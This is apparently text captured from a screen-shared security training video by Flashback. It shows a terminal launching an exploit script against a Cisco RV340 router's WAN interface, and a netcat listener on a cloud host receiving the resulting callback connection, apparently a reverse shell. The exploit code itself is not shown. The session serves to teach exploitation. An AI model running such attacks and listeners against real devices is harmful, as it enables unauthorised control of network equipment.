 flashback ⚡ curl ipinfo.io/ip
14.207.68.210flashback ⚡ ./flashback_connects_VID
92.^C
flashback ⚡ ./flashback_connects_VIDEO.py
92.235
[x] Flashback_connects
[*] Launching attack against Cisco RV340 WAN
[*] Service is up, ready to go!
[*] Attempt!
[ec2-user@ip-172-31-22-255 ~]$ curl ipinfo.io/ip
(reverse-i-search)`curl': ^Crl ipinfo.io/ip
[ec2-user@ip-172-31-22-255 ~]$ nc -lvknp 4445
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from .92.235.
Ncat: Connection from .92.235:43083.
Radek Domanski
training.flashback.sh
You are screen sharing
Stop Share